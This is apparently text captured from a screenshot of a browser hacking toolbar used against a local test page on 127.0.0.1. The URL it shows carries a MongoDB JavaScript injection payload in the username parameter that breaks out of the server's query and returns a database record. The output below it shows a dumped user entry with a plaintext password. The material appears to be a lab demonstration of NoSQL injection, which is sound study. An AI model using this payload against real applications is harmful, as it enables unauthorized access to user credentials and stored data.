 Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://127.0.0.1/1.php?username=test'});return {username:tojson(db.test.find()[1]),password:2};//&password=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:{ "_id" : ObjectId("5469891cb631e3ac1200002a"), "userid" : 1, "username" : "user1", "password" : "4tprvh0k1m" }
password:2